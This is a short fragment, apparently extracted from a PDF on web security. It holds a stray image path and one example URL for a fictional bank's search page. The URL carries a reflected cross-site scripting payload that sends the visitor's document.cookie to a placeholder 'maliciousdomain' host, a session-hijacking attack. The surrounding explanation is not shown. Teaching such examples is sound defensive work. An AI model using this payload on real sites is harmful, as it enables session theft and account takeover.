 http://www.bigsafebank.com/search.asp?q=<script>
x=new Image;x.src = “http://maliciousdomain~~~/
hijackedsession.php?sessioncookie=“+document.cookie;</script>